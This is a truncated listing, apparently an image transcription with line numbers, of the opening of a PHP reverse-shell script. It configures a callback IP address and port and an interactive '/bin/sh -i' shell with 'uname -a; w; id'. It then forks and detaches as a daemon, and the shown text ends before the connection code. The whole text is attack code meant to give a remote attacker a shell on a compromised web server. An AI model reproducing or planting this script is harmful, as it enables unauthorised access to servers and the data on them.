 1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '192.168.52.128';
5 $port = 444;
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 if (function_exists('pcntl_fork')) {
14    $pid = pcntl_fork();
15
16    if ($pid == -1) {
17       printit("ERROR: Can't fork");
18       exit(1);
19    }
20
21    if ($pid) {
22       exit(0);  // Parent exits
23    }
24    if (posix_setsid() == -1) {
25       printit("Error: Can't setsid()");
26       exit(1);